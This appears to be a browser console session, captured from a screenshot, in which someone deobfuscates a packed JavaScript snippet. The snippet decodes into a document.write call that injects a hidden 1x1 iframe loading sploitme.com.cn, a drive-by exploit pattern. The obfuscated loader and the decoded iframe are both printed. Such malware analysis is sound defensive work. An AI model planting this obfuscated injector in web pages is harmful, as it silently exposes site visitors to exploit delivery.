 Elements Recorder Console Sources Network Performance Memory Application Security 1
top Filter Default levels 4 Issues: 1 3
function tmp(p, a, c, k, e, r) {
e = function (c) {
return (
(c < a ? '' : e(parseInt(c / a))) +
((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
)
}
if (!''.replace(/^/, String)) {
while (c--) {
r[e(c)] = k[c] || e(c)
}
k = [
function (e) {
return r[e]
},
]
e = function () {
return '\\w+'
}
c = 1
}
while (c--) {
if (k[c]) {
p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
}
}
return p
}
undefined
tmp(
'q.r(s("%h%0%6%d%e%7%1%8%9%d%3%4%a%5%2%2%i%j%b%b%9%i%c%k%0%2%7%1%l%3%k%7%l%3%m%b%t%3%c%0%3%u%4%v%6%1%f%w%e%x%f%y%6%a%z%0%g%2%5%4%n%8%
5%1%0%A%5%2%4%n%8%9%2%o%c%1%4%a%B%0%9%0%f%0%c%0%2%o%j%8%5%0%g%g%1%m%a%p%h%b%0%6%d%e%7%1%p%C"));',
39,
39,
'69|65|74|63|3D|68|66|6D|20|73|22|2F|6C|72|61|62|64|3C|70|3A|6F|2E|6E|31|79|3E|document|write|unescape|3F|6B|33|35|36|32|77|67|76|0A'
.split(
'|'
),
0,
{}
)
'document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%73%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E%2
F%3F%63%6C%69%63%6B%3D%33%66%65%62%35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31%20%73%74%79%6C%65%3D%22%76%6
9%73%69%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E%22%3E%3C%2F%69%66%72%61%6D%65%3E%0A"));'
unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%73%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E%2F%3F%63%6C%69%63
%6B%3D%33%66%65%62%35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%
69%74%79%3A%20%68%69%64%64%65%6E%22%3E%3C%2F%69%66%72%61%6D%65%3E%0A")
'<iframe src="http://sploitme.com.cn/?click=3feb5a6b2f"width=1 height=1 style="visibility: hidden"></iframe>\n'